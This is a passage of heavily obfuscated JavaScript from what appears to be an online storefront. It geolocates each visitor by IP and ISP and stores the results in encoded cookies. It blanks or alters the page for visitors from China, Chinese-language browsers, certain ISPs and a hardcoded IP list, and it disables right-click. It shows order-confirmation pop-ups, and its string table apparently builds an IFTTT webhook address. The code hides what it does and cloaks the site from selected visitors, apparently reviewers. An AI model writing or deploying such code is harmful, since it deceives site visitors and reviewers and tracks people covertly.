_0x26f016==_0x89f156;},'UJEir':_0x2d5b33(0x1f3)+'m','Gjfng':_0x2d5b33(0x1cd),'XdXnn':_0x2d5b33(0x194),'jWcEs':_0x2d5b33(0x1a9)+_0x2d5b33(0x15f)+_0x2d5b33(0x184),'VRhNx':_0x2d5b33(0x1e5),'FVRaZ':_0x2d5b33(0x164)+_0x2d5b33(0x250),'ILgyw':_0x2d5b33(0x1b8)+'ks','MQRBQ':_0x2d5b33(0x19d),'SOPZX':_0x2d5b33(0x21a)+_0x2d5b33(0x185),'xhyrh':_0x2d5b33(0x150),'tJbum':_0x2d5b33(0x1fb),'eRBXX':_0x2d5b33(0x1f6),'yAkRH':_0x2d5b33(0x254),'vcDTa':_0x2d5b33(0x1f2),'GSjkB':_0x2d5b33(0x225)+_0x2d5b33(0x1d6),'qcZlY':_0x2d5b33(0x269),'LDYxO':_0x2d5b33(0x25b),'NDarQ':function(_0x3a720c,_0x312808){return _0x3a720c!=_0x312808;},'BsxxE':function(_0x512ad8,_0x1e5ff9){return _0x512ad8!=_0x1e5ff9;},'OUQYC':function(_0x50402b,_0x3eb28c){return _0x50402b==_0x3eb28c;},'vObqP':_0x2d5b33(0x22c)+_0x2d5b33(0x16e),'IPBhx':_0x2d5b33(0x1e2)+'ml','vNFoC':_0x2d5b33(0x13f),'JmisX':function(_0x106fd1,_0x309cd0,_0x4aab8a){return _0x106fd1(_0x309cd0,_0x4aab8a);},'hjeoP':_0x2d5b33(0x223),'YnjeP':_0x2d5b33(0x226),'GYgUp':function(_0x285638,_0x1c4288){return _0x285638==_0x1c4288;},'cXYxU':function(_0x1c91cb,_0x13dba7){return _0x1c91cb==_0x13dba7;},'RryTp':function(_0x106690,_0x246fc1){return _0x106690==_0x246fc1;},'WdbNr':_0x2d5b33(0x1af),'eeUeX':function(_0x4ae2d0,_0xd70d00){return _0x4ae2d0==_0xd70d00;},'tUVUB':_0x2d5b33(0x136),'bomSA':function(_0x5e95b0,_0x5970c5){return _0x5e95b0==_0x5970c5;},'TkFrL':_0x2d5b33(0x239),'xRaLI':_0x2d5b33(0x259)};let _0x252c6d=$[_0x2d5b33(0x23d)]('G0');if(_0x412984[_0x2d5b33(0x1f7)](country,'CN')||document[_0x2d5b33(0x155)][_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x211)])||document[_0x2d5b33(0x155)][_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x21d)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x189)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x1e4)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x1b1)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x197)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x212)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x25d)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x1ae)])||isp[_0x2d5b33(0x242)+'e']()[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x1ec)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x229)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x251)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x190)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x230)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x18c)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x174)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x263)])||navigator[_0x2d5b33(0x181)][_0x2d5b33(0x242)+'e']()[_0x2d5b33(0x1d5)]('zh')&&_0x412984[_0x2d5b33(0x1dc)](country,'TW')&&_0x412984[_0x2d5b33(0x1ea)](country,'MO')||_0x412984[_0x2d5b33(0x1bb)](_0x252c6d,'1')){if(_0x412984[_0x2d5b33(0x1dc)](page,_0x412984[_0x2d5b33(0x175)])&&_0x412984[_0x2d5b33(0x1ea)](page,_0x412984[_0x2d5b33(0x224)])&&!page[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x17f)])){if(_gs){let _0x1d102d='ZH';_0x412984[_0x2d5b33(0x17e)](_gs,_0x412984[_0x2d5b33(0x23b)],_0x1d102d);}$[_0x2d5b33(0x23d)]('G0','1',{'expires':0xa}),_0x252c6d='1',document[_0x2d5b33(0x216)][_0x2d5b33(0x21e)][_0x2d5b33(0x1c1)]=_0x412984[_0x2d5b33(0x23e)],document[_0x2d5b33(0x216)][_0x2d5b33(0x1d9)]='';}page[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x17f)])&&$[_0x2d5b33(0x23d)]('G0','2',{'expires':0xa});}(_0x412984[_0x2d5b33(0x1f7)](_0x252c6d,'1')||_0x412984[_0x2d5b33(0x1db)](country,'HK')||_0x412984[_0x2d5b33(0x1bb)](country,'TW')||_0x412984[_0x2d5b33(0x14b)](country,'SG'))&&((_0x412984[_0x2d5b33(0x13e)](page,_0x412984[_0x2d5b33(0x1fd)])||_0x412984[_0x2d5b33(0x1a1)](page,_0x412984[_0x2d5b33(0x15e)])||_0x412984[_0x2d5b33(0x1a8)](page,''))&&(document[_0x2d5b33(0x160)+_0x2d5b33(0x19a)](_0x412984[_0x2d5b33(0x18b)])[_0x2d5b33(0x21e)][_0x2d5b33(0x24a)]=_0x412984[_0x2d5b33(0x247)]));}if($[_0x2abbc2(0x23d)]('G1')&&$[_0x2abbc2(0x23d)]('G2')&&$[_0x2abbc2(0x23d)]('G3')&&$[_0x2abbc2(0x23d)]('G4')&&$[_0x2abbc2(0x23d)]('G5')&&$[_0x2abbc2(0x23d)]('G9')){const wsSIPD=(_0x2abbc2(0x21c)+_0x2abbc2(0x148))[_0x2abbc2(0x1ed)]('|');let JWOAXe=0xaf9+0x3e2*-0x1+-0x717;while(!![]){switch(wsSIPD[JWOAXe++]){case'0':country=$[_0x2abbc2(0x23d)]('G1');continue;case'1':city=$[_0x2abbc2(0x23d)]('G2');continue;case'2':ipa=atob($[_0x2abbc2(0x23d)]('G4'));continue;case'3':countryname=$[_0x2abbc2(0x23d)]('G9');continue;case'4':setPage();continue;case'5':isp=atob($[_0x2abbc2(0x23d)]('G5'));continue;case'6':state=$[_0x2abbc2(0x23d)]('G3');continue;}break;}}else $[_0x2abbc2(0x1a7)](_0x2abbc2(0x138)+_0x2abbc2(0x172)+'n/',function(_0x47b7b6){const _0x404c6e=_0x2abbc2,_0x4561ab={'bNETX':function(_0xbf4f9a,_0x30cb71,_0x581542){return _0xbf4f9a(_0x30cb71,_0x581542);},'BPwIc':function(_0x230f29,_0x55cc3b){return _0x230f29!=_0x55cc3b;},'lkdeP':_0x404c6e(0x182),'GqwBH':_0x404c6e(0x1b9)+_0x404c6e(0x204),'xgqpj':function(_0xab5808,_0x4da812){return _0xab5808(_0x4da812);},'FvzIi':function(_0x5d707a){return _0x5d707a();},'wmMUR':_0x404c6e(0x1fe),'RoirF':function(_0x4cb4c2,_0x352de4){return _0x4cb4c2!=_0x352de4;},'HIoUP':function(_0x1de183){return _0x1de183();}};if(_0x47b7b6[_0x404c6e(0x200)]&&_0x4561ab[_0x404c6e(0x15b)](window[_0x404c6e(0x17b)][_0x404c6e(0x140)],_0x4561ab[_0x404c6e(0x238)])){const _0xff9723=_0x4561ab[_0x404c6e(0x18d)][_0x404c6e(0x1ed)]('|');let _0x526927=-0x1150+-0xcd6*-0x1+-0x2*-0x23d;while(!![]){switch(_0xff9723[_0x526927++]){case'0':_0x47b7b6['ip']&&(ipa=_0x47b7b6['ip'],$[_0x404c6e(0x23d)]('G4',_0x4561ab[_0x404c6e(0x265)](btoa,ipa)));continue;case'1':country=_0x47b7b6[_0x404c6e(0x200)][_0x404c6e(0x19f)+'e']();continue;case'2':_0x4561ab[_0x404c6e(0x24d)](setPage);continue;case'3':_0x47b7b6[_0x404c6e(0x206)]&&(city=_0x47b7b6[_0x404c6e(0x206)],$[_0x404c6e(0x23d)]('G2',city));continue;case'4':_0x47b7b6[_0x404c6e(0x180)]&&(isp=_0x47b7b6[_0x404c6e(0x180)],$[_0x404c6e(0x23d)]('G5',_0x4561ab[_0x404c6e(0x265)](btoa,isp)));continue;case'5':_0x47b7b6[_0x404c6e(0x1f5)+'e']&&(state=_0x47b7b6[_0x404c6e(0x1f5)+'e'],$[_0x404c6e(0x23d)]('G3',state));continue;case'6':!$[_0x404c6e(0x23d)]('G8')&&isp[_0x404c6e(0x242)+'e']()[_0x404c6e(0x1d5)](_0x4561ab[_0x404c6e(0x143)])&&_0x4561ab[_0x404c6e(0x235)]($[_0x404c6e(0x23d)]('G0'),'1')&&window[_0x404c6e(0x25e)](function(){const _0x4ecbbd=_0x404c6e;_0x4561ab[_0x4ecbbd(0x132)](showShippingInfo,country,_0x47b7b6[_0x4ecbbd(0x154)+'me']);},-0x1c13+0xf95+0x2*0x11f7);continue;case'7':_0x47b7b6[_0x404c6e(0x154)+'me']&&(countryname=_0x47b7b6[_0x404c6e(0x154)+'me'],$[_0x404c6e(0x23d)]('G9',_0x47b7b6[_0x404c6e(0x154)+'me']));continue;case'8':$[_0x404c6e(0x23d)]('G1',country);continue;}break;}}else _0x4561ab[_0x404c6e(0x183)](defaultMSG);})[_0x2abbc2(0x1ee)](function(){const _0x1aaa07=_0x2abbc2,_0x5530a0={'GJZXG':function(_0x24488e){return _0x24488e();}};_0x5530a0[_0x1aaa07(0x249)](defaultMSG);}),document[_0x2abbc2(0x155)][_0x2abbc2(0x1d5)](_0x2abbc2(0x1bf))&&$[_0x2abbc2(0x23d)]('G6',_0x2abbc2(0x1bf)),document[_0x2abbc2(0x155)][_0x2abbc2(0x1d5)](_0x2abbc2(0x1fe))&&$[_0x2abbc2(0x23d)]('G6',_0x2abbc2(0x1fe)),document[_0x2abbc2(0x155)][_0x2abbc2(0x1d5)](_0x2abbc2(0x14a))&&$[_0x2abbc2(0x23d)]('G6',_0x2abbc2(0x14a));if(localStorage[_0x2abbc2(0x22b)]('u')&&localStorage[_0x2abbc2(0x22b)]('e'))_gs(_0x2abbc2(0x169),{'email':localStorage[_0x2abbc2(0x22b)]('e'),'name':localStorage[_0x2abbc2(0x22b)]('u')});else{if($[_0x2abbc2(0x23d)](_0x2abbc2(0x188))){const acc=atob($[_0x2abbc2(0x23d)](_0x2abbc2(0x188)));_gs(_0x2abbc2(0x169),{'email':_0x2abbc2(0x1f8)+_0x2abbc2(0x18f)+_0x2abbc2(0x165),'name':acc});}}window[_0x2abbc2(0x17b)][_0x2abbc2(0x140)]!=_0x2abbc2(0x182)&&document[_0x2abbc2(0x23a)+_0x2abbc2(0x152)](_0x2abbc2(0x1dd)+'u',_0x3373c7=>_0x3373c7[_0x2abbc2(0x186)+_0x2abbc2(0x17d)]());
			
			////////////////////////////////////////////////////
										
})(jQuery);  const pids = [ "2600:100a:b11d:a218:ac:98ff:fe82:a12b", "969755369", "997474088", "351342426", "117757405", "14012903", "708093974", "2607:fb90:2d8f:833c:3122:b8d:920a:a6d7", "478205370", "2600:1700:501:30a0:3d5e:19b3:39c:2725", "581128532", "2a02:26f7:ca8d:4080:0:2000:0:c", "53504196", "2607:fb90:cd85:af06:8905:3ad6:4df8:be30", "123328142", "2600:1004:b240:50fc:0:27:fe37:b101", "238956299", "75.117.7.219", "719757524", "2607:fb90:2d8f:833c:3122:b8d:920a:a6d7", "478205370", "2600:1700:a1d1:ee10:5d73:a24a:2505:ae79", "905570305", "204.116.194.124", "507751032", "2600:1015:a032:a368:112c:9e9b:66fd:901d", "367614306", "49.184.186.41", "364525487", "89.24.33.12", "442044214", "2405:6e00:2a0:d74d:7d1d:826f:b890:a5e4", "153981975", "173.72.3.2", "411270813", "167.179.170.179", "792094978", "2601:147:4901:ca00:61d0:6f03:f8a6:baa4", "815751890", "2601:c2:187e:2b80:fdd1:898d:cbba:df9c", "2601:c2:187e:2b80:4d07:5f66:e090:890", "812906197", "175221933", "97.184.224.248","XXXXXXXXXXXXXXXXXX","815751890", "73.128.225.23", "99151990", "47.28.255.91", "367614306", "97.184.235.80", "10018498", "118.235.93.79", "735296637", "172.59.177.40", "280653743", "216.103.158.142", "255146745", "217.217.113.149", "607471481", "209.76.51.63"   ]; 





function _0x3acb(){const _0x43fa32=['length','OwxFr','fire','pan\x20style=','json','ide\x20Shippi','ert','VzGTu','IcDdL','SVTrb','sLuBp','ur\x20order\x20y','iv>','s\x20by\x20Strip','hipping','xaYDZ','width','735282770','applepay.p','bRFGR','\x27font-size','53851BrWdcG','nal\x20Shippi','vnLTK','click','DsmFZ','EafrW','protocol','FlQtP','Welcome\x20Al','int','Service</d','ight:100\x22>','img','USTOMER\x20SE','PLEASE\x20CON','\x22\x20class=\x22c','hcNMM','161615YDNntT','irm\x20Remind','TUYCf','yeEZI','49px\x22><img','style','hMJdT','itcard\x20uns','<br><br>\x20C','ze:100%\x22>H','fEbcF','TInCR','tSibling','nfirmed\x20yo','HwxfS','heck\x20the\x20s','our\x20order\x20','op:3px\x27>&#','tatus\x20of\x20y','s/cards/go','FYddc','ttention</','ent','No\x20Dropshi','\x20to\x20our\x20st','jUILC','140%','/applepay.','active','=\x22width:49','CAZms','sSyty','animated\x20z','px\x22><img\x20s','REbUh','#4983d1','yHgzq','zcaQx','h:41px\x22><i','x\x27></div><','sat\x22\x20style','yvwwx','AmpSA','an></cente','USPS/UPS/D','yle=\x22width','rhcQJ','https://ma','src','oglepay.pn','ike\x20you\x20ha','RlDXB','with/key/d','=\x27font-siz','ore!</b></','\x22></div>','width:49px',';\x20line-hei','NbmXJ','\x20SEE\x20THE\x20E','DuvIW','mg\x20src=\x22im','event','170%','div\x20style=','\x20Shipping\x20','BdOcx','ternationa','n-left:-5p','uIrxE','100%','\x20the\x20day\x20o','oFlYF','YAvvW','img\x20src=\x22i','nsat\x22\x20styl','Q:\x20(','rders\x20are\x20','charCodeAt','cfHwS','YFDnH','1px\x22><img\x20','editcard\x20u','g\x20src=\x22ima','accordion','l\x20Shipping','aeuIn','oWxcQ','AuTMd','stener','xWslc','4em','QISpB7wU6f','nOICS','CFGfu','Order\x20Conf','dtUBx','d\x20unsat\x22\x20s','ages/cards','your\x20mailb','nting\x20from','fromCodePo','th:41px\x22><','ajax','yTTAA','gCGwA','xTxaa','reditcard\x20','Shop\x20in\x20U.','225xVIGTC','<img\x20src=\x22','style=\x22wid','50px','Confirmed\x20','r\x20ships\x20to','IAIbM','sl.png\x22\x20cl','g\x22\x20class=\x22','ng\x27\x20style=','edEx/DHL\x20S','ox</span>.','FAQ\x20to\x20kno','class=\x22cre','52088FxiXmq','<div\x20style','</div><br>','r/support/','64px;','tUMKC','ZNnAn','\x27\x20style=\x27w','UnQve','classList','FdOvT','CK\x20YOUR\x20EM','location','\x20style=\x27fo','GYtsl','yrFfe','apQkR','SAAfL','CID','unsat\x22\x20sty','zdKzf','iZVpW','et?\x20</span','YgUNA','MLmWN','/amex.png\x22','\x20Shipping','RVICE.\x20CHE','qizYM','confirmed.','/cards/goo','kffga','717942KrCSON','<center><s','Wcnwx','random','lag\x27\x20style','ayXmU','tripe\x20Inc.','com/trigge','Dismiss','mCCyR','e=\x22width:4','setTimeout','HL\x20Insured','kqhyr','creditcard','JoXkO','</div><div','HLtvM','30px;','tcard\x20unsa','\x20start\x20cou','JqDRW','nFnjG','lass=\x22cred','ng\x22\x20class=','toLowerCas','=\x27images/i','faKtv','YgUtL','ditcard\x20un','bsp;&nbsp;','Iway\x20AG','gfzBM','\x20Customer\x20','ass=\x22credi','ker.ifttt.','<br>','UlsWd','glepay.png','PRODUCT_NA','innerHTML','UWlND','500%','then','<b>Welcome','span>','EjYrP','<br><b>','POST','pan>','LmJAZ','ges/cards/','\x20src=\x22imag','le=\x22width:','n\x27t\x20confir','180%','UPS/DHL\x20Wo','scrollHeig','lcFXy','lggtI',':49px\x22><im','2300515HTWWQR','w\x20more.</s','vEzqV','90%','pbpvc','value','font-weigh','oomOut\x20fas',':41px\x22><im','dEx\x20Worldw','\x20(USD)','dates\x20only','MAILS\x20WE\x20H','2em','ipping','zeUTO','HlYvO','split','tqvtw','ght:110%\x27>','\x27><img\x20src','e=\x22font-si','CIMwv','AVE\x20SENT\x20T','rds/visa.p','FexYg','5|3|2|0|1|','1|2|6','NfFww','nSMLN','ave\x20you\x20co',';\x20text-ali','ments\x20by\x20S','oEfyC','ve\x20placed\x20','3|0|5|4|7|','n-home.png','VptOb','re\x20payment','top:10px\x22>',':83%\x27>Secu','TACT\x20OUR\x20C','sByClassNa','TeGyV','hlZYv','Order\x20Yet?','rc=\x22images','includes','VVrWc','Hypebrothe','=\x22creditca','S.\x20Dollars','idth:90px\x27','YquVa','\x22width:41p','601916815','50px;','toggle','gtmao','BDGhD','ase\x20check\x20','PING','x;\x20margin-','&nbsp;&nbs','\x20|\x20CID:','AZeWU','8px;','an\x20order\x20r','1224860oPKkqN','n-left:-9p','div><br>','BcHIK','nextElemen','images/car','rd\x20unsat\x22\x20','Global','cyMVO','fcicM','tpqSx','<span\x20styl',';\x20margin-t','<div\x20id=\x27f','e=\x22font-we','START\x20SHOP','lqFpp','bDysy','e\x20Inc.</sp','Aypon','IXMen','toUpperCas','2CNTevK','er\x20Alert\x20(','gn:left;\x20m','/master.pn','UPS/DHL/Fe','17px;','RhETn','ze:100%\x22>A','rvlPm','contact','con-home.p','Secure\x20Pay','er\x20Trackin','cookie','in\x20the\x20Ord','srFWM','pping','USPS/UPS/F','floor','maxHeight','HL\x20Shippin','AIL\x20BOX\x20TO','mages/card','Internatio','med\x20it\x20yet','bLgdt','tyle=\x22widt','feANd','ById','es/cards/s','8226;\x2024/7','x\x22></div>','YrFWF','fadeTo','pBZDE','WXHTH','hYPsC','visit\x20our\x20','WLjcw','ecently.\x20I','file:','\x27width:90p',',\x20<span\x20st','h:49px\x22><i','flag','8226;\x20','QBLiM','It\x20looks\x20l','map','g\x20page\x20or\x20','argin-left','rldwide\x20Sh','top:-10px\x22','</div>','addEventLi','0.9;\x20margi','I7Lok2XQTs','REzSk','\x20class=\x22cr','p;&nbsp;','</b></div>','p;&nbsp;&n',':#ff0000;\x20','src=\x22image','THANK\x20YOU.','lHMmu','\x22creditcar','\x22images/ca','Zero\x20Drops','PjQiv','lhibd','itDcs','\x20unsat\x22\x20st','BRmfV','UPS/DHL\x20In','ert\x20(US)','40px;','MnNjd','110%','jiiTh','yle=\x22color','s/master.p','><img\x20src=','JhZVp','kjbfr','amex.png\x22\x20','PkwCg','nt-size:','getElement','png\x22\x20class','<img\x20src=\x27','f\x20you\x20have','Q:\x20','ssl.png\x22\x20c','t\x22\x20style=\x22','=\x22opacity:','IvbWO','O\x20YOU.<br>','createElem','mobile','60474yMUChh','eWSfJ','ds/visa.pn','images/ico','at\x22\x20style=','t:900\x22>ple','8YWayGu'];_0x3acb=function(){return _0x43fa32;};return _0x3acb();}const _0x5a29ac=_0x211b;(function(_0x1e2bf6,_0x5cedd0){const _0xfa883a=_0x211b,_0x536cf4=_0x1e2bf6();while(!![]){try{const _0x56c06a=parseInt(_0xfa883a(0x173))/(0x47*0x38+-0x7d7*0x1+-0x10*0x7b)+parseInt(_0xfa883a(0x2b6))/(-0xa4c+0xed5*0x1+-0x487)*(parseInt(_0xfa883a(0x21f))/(-0x1855+-0x1c65+0x34bd))+-parseInt(_0xfa883a(0x15d))/(0xb9a+-0x501*-0x1+-0x1097)*(parseInt(_0xfa883a(0x184))/(0x134*-0x17+0x6d*-0x4a+0x3b33))+-parseInt(_0xfa883a(0x157))/(0x9cf+-0x11b3+0x7ea)+-parseInt(_0xfa883a(0x25c))/(-0x33a*-0x1+-0x699*0x2+0x9ff)+parseInt(_0xfa883a(0x1ff))/(0x1ae7+0x3*-0x52c+-0x13*0x99)*(parseInt(_0xfa883a(0x1f1))/(-0x96c+-0x177+-0x1*-0xaec))+parseInt(_0xfa883a(0x2a0))/(0x385*-0x5+0x21bb+-0x1018);if(_0x56c06a===_0x5cedd0)break;else _0x536cf4['push'](_0x536cf4['shift']());}catch(_0x4351a8){_0x536cf4['push'](_0x536cf4['shift']());}}}(_0x3acb,-0x7162*0x3+-0x4b5c2+-0x45adc*-0x2));let popup=![];function getFlagEmoji(_0x350937){const _0x43beae=_0x211b,_0x20864f=_0x350937[_0x43beae(0x2b5)+'e']()[_0x43beae(0x26d)]('')[_0x43beae(0x2e6)](_0x24aad1=>-0x1412+-0xb37a*-0x4+-0x42bb*0x3+_0x24aad1[_0x43beae(0x1d2)]());return String[_0x43beae(0x1e9)+_0x43beae(0x17c)](..._0x20864f);}function showShippingInfo(_0x2d2899,_0x1596dc){const _0x509a01=_0x211b,_0x2b7d49={'iZVpW':function(_0x1e57d7,_0x36aea2){return _0x1e57d7(_0x36aea2);},'EjYrP':_0x509a01(0x310)+_0x509a01(0x15a)+_0x509a01(0x280)+_0x509a01(0x206)+_0x509a01(0x290)+'>','oEfyC':_0x509a01(0x2e2),'vEzqV':function(_0x50f3ea,_0x9a3dd4){return _0x50f3ea(_0x9a3dd4);},'ayXmU':function(_0x34325e,_0x4cde5b){return _0x34325e(_0x4cde5b);},'HLtvM':_0x509a01(0x249),'zcaQx':_0x509a01(0x1c3),'RhETn':_0x509a01(0x304),'AmpSA':_0x509a01(0x1f4),'fcicM':_0x509a01(0x2ba)+_0x509a01(0x265)+_0x509a01(0x163)+'ng','MLmWN':_0x509a01(0x2c1)+_0x509a01(0x27c)+_0x509a01(0x225),'UlsWd':_0x509a01(0x2fa)+_0x509a01(0x16c),'VzGTu':_0x509a01(0x2a7),'BDGhD':_0x509a01(0x29b)+_0x509a01(0x2f3)+_0x509a01(0x23d)+_0x509a01(0x29b)+'p;','RlDXB':_0x509a01(0x17f),'IcDdL':_0x509a01(0x15a)+_0x509a01(0x280),'TUYCf':function(_0x76ca78,_0x239bb6){return _0x76ca78<=_0x239bb6;},'BRmfV':_0x509a01(0x276)+'4','HlYvO':_0x509a01(0x1f0)+_0x509a01(0x28f)+_0x509a01(0x266),'YgUtL':_0x509a01(0x220)+_0x509a01(0x161)+_0x509a01(0x172)+_0x509a01(0x284)+_0x509a01(0x282)+_0x509a01(0x16b)+_0x509a01(0x2b2)+_0x509a01(0x1af)+'r>','tpqSx':_0x509a01(0x294),'Aypon':_0x509a01(0x1ca),'xaYDZ':_0x509a01(0x29b)+_0x509a01(0x2f3)+_0x509a01(0x23d)+_0x509a01(0x29b)+_0x509a01(0x2f1),'bDysy':_0x509a01(0x256),'pbpvc':function(_0x3b67ab,_0x25f0e2){return _0x3b67ab<_0x25f0e2;},'zeUTO':_0x509a01(0x19e),'HwxfS':_0x509a01(0x25f),'rvlPm':_0x509a01(0x302),'WXHTH':_0x509a01(0x29b)+_0x509a01(0x2f1),'lhibd':_0x509a01(0x203),'mCCyR':function(_0x50af52,_0x309367){return _0x50af52<=_0x309367;},'GYtsl':_0x509a01(0x231),'BcHIK':function(_0x52fbc7,_0x49e1b9){return _0x52fbc7<=_0x49e1b9;},'oWxcQ':_0x509a01(0x2bb),'lcFXy':_0x509a01(0x300)+_0x509a01(0x1c7)+_0x509a01(0x1d9),'JoXkO':_0x509a01(0x29e),'CIMwv':function(_0x1aa13e,_0x3cfcd){return _0x1aa13e<_0x3cfcd;},'lHMmu':_0x509a01(0x257)+_0x509a01(0x2e9)+_0x509a01(0x26a),'gtmao':_0x509a01(0x2cd)+_0x509a01(0x174)+'ng','TInCR':function(_0x1124de,_0x277c87){return _0x1124de==_0x277c87;},'REzSk':function(_0x1ad0fc,_0x1ec516){return _0x1ad0fc==_0x1ec516;},'VVrWc':_0x509a01(0x2de),'YgUNA':_0x509a01(0x27f)+_0x509a01(0x277),'rhcQJ':_0x509a01(0x1b0)+_0x509a01(0x22b)+_0x509a01(0x219),'faKtv':function(_0x24261e,_0x523aaf){return _0x24261e+_0x523aaf;},'hcNMM':function(_0x3367dc,_0x5d9fea){return _0x3367dc+_0x5d9fea;},'nSMLN':function(_0x567539,_0x5b37f3){return _0x567539+_0x5b37f3;},'feANd':_0x509a01(0x2ad)+_0x509a01(0x223)+_0x509a01(0x1b9)+'e:','yHgzq':_0x509a01(0x22f)+_0x509a01(0x20c)+_0x509a01(0x30d),'VptOb':_0x509a01(0x1bd)+_0x509a01(0x26f)+_0x509a01(0x24b)+_0x509a01(0x19c)+_0x509a01(0x1ba)+_0x509a01(0x2a2),'tqvtw':function(_0x160b2e,_0x336cc3){return _0x160b2e<_0x336cc3;},'SAAfL':_0x509a01(0x2c7)+_0x509a01(0x1fb)+_0x509a01(0x16c),'kjbfr':_0x509a01(0x19b)+_0x509a01(0x2c6),'PjQiv':_0x509a01(0x1b0)+_0x509a01(0x2ca)+'g','apQkR':function(_0x334b10,_0x30cd2){return _0x334b10+_0x30cd2;},'sSyty':function(_0x4e1cd0,_0x24fe49){return _0x4e1cd0+_0x24fe49;},'IAIbM':function(_0x37c57d,_0x58af06){return _0x37c57d+_0x58af06;},'hYPsC':function(_0x3cf6cd,_0x47fd02){return _0x3cf6cd+_0x47fd02;},'eWSfJ':function(_0x30c06b,_0x47a473){return _0x30c06b+_0x47a473;},'WLjcw':_0x509a01(0x1bd)+_0x509a01(0x26f)+_0x509a01(0x28d)+_0x509a01(0x1f6)+_0x509a01(0x24e),'AuTMd':_0x509a01(0x2f2)+_0x509a01(0x243),'JhZVp':function(_0x4bf199,_0x5cc693){return _0x4bf199+_0x5cc693;},'fEbcF':function(_0x5bdffb,_0x569cef){return _0x5bdffb+_0x569cef;},'hlZYv':function(_0x5accad,_0x1a4d30){return _0x5accad+_0x1a4d30;},'UnQve':_0x509a01(0x270)+_0x509a01(0x239)+_0x509a01(0x2c0)+_0x509a01(0x1fa)+_0x509a01(0x2df)+_0x509a01(0x1ab)+_0x509a01(0x1c4)+_0x509a01(0x172)+':','cyMVO':function(_0x269f24,_0x4388f6){return _0x269f24+_0x4388f6;},'jiiTh':function(_0x33eed3,_0x11cfae){return _0x33eed3+_0x11cfae;},'BdOcx':function(_0x353bda,_0xd6d31e){return _0x353bda+_0xd6d31e;},'IXMen':_0x509a01(0x200)+_0x509a01(0x1b9)+'e:','pBZDE':_0x509a01(0x27b)+_0x509a01(0x2b8)+_0x509a01(0x2e8)+':','REbUh':_0x509a01(0x2ac)+_0x509a01(0x195)+_0x509a01(0x2e3),'dtUBx':_0x509a01(0x2eb),'FdOvT':function(_0x160845,_0x478674){return _0x160845==_0x478674;},'lggtI':function(_0x1bfbd4,_0x3000ee){return _0x1bfbd4+_0x3000ee;},'cfHwS':function(_0x389d59,_0x5ea3ec){return _0x389d59+_0x5ea3ec;},'TeGyV':function(_0x1bdca0,_0x3eab89){return _0x1bdca0+_0x3eab89;},'MnNjd':function(_0x183bb3,_0x35ed5e){return _0x183bb3+_0x35ed5e;},'LmJAZ':function(_0x119ecd,_0x1f2e0a){return _0x119ecd+_0x1f2e0a;},'FlQtP':function(_0x396832,_0x4cb936){return _0x396832+_0x4cb936;},'NfFww':function(_0x13cb57,_0x27845e){return _0x13cb57+_0x27845e;},'DsmFZ':_0x509a01(0x2ac)+_0x509a01(0x195)+_0x509a01(0x2d4)+'\x20','gfzBM':_0x509a01(0x240)+_0x509a01(0x17d)+_0x509a01(0x16a),'YAvvW':function(_0xe28824,_0x57c0c1){return _0xe28824+_0x57c0c1;},'YrFWF':function(_0x58012a,_0x57db25){return _0x58012a+_0x57db25;},'nOICS':function(_0x1500ce,_0x30f7b6){return _0x1500ce+_0x30f7b6;},'YquVa':function(_0x2e7ccd,_0x103e90){return _0x2e7ccd+_0x103e90;},'SVTrb':_0x509a01(0x201),'bLgdt':function(_0x536c50,_0x155122){return _0x536c50<_0x155122;},'lqFpp':_0x509a01(0x200)+_0x509a01(0x152)+_0x509a01(0x2ed)+_0x509a01(0x1c8)+_0x509a01(0x29a)+_0x509a01(0x2ea)+_0x509a01(0x308)+_0x509a01(0x2f9)+_0x509a01(0x274)+_0x509a01(0x237)+_0x509a01(0x2f8)+_0x509a01(0x1e5)+_0x509a01(0x2d0)+_0x509a01(0x1aa)+_0x509a01(0x1c1)+_0x509a01(0x1e6)+_0x509a01(0x19f)+_0x509a01(0x30f)+_0x509a01(0x28e)+_0x509a01(0x2a6)+_0x509a01(0x1f3)+_0x509a01(0x1ea)+_0x509a01(0x1ce)+_0x509a01(0x2cc)+_0x509a01(0x307)+_0x509a01(0x237)+_0x509a01(0x2f8)+_0x509a01(0x1e5)+_0x509a01(0x2d0)+_0x509a01(0x1aa)+_0x509a01(0x1c1)+_0x509a01(0x1e6)+_0x509a01(0x218)+_0x509a01(0x2f0)+_0x509a01(0x1d6)+_0x509a01(0x1cf)+_0x509a01(0x229)+_0x509a01(0x1d5)+_0x509a01(0x2f5)+_0x509a01(0x197)+_0x509a01(0x1b5)+_0x509a01(0x1f9)+_0x509a01(0x22d)+_0x509a01(0x2fe)+_0x509a01(0x1b1)+_0x509a01(0x264)+_0x509a01(0x1d7)+_0x509a01(0x252)+_0x509a01(0x150)+_0x509a01(0x236)+_0x509a01(0x18b)+_0x509a01(0x15b)+_0x509a01(0x292)+_0x509a01(0x2d5),'ZNnAn':_0x509a01(0x200)+_0x509a01(0x152)+_0x509a01(0x2ed)+_0x509a01(0x2a1)+_0x509a01(0x29a)+_0x509a01(0x283)+_0x509a01(0x1f2)+_0x509a01(0x2a5)+_0x509a01(0x159)+_0x509a01(0x1f9)+_0x509a01(0x22d)+_0x509a01(0x2fe)+_0x509a01(0x1b1)+_0x509a01(0x25b)+_0x509a01(0x1d7)+_0x509a01(0x252)+_0x509a01(0x170)+_0x509a01(0x237)+_0x509a01(0x2f8)+_0x509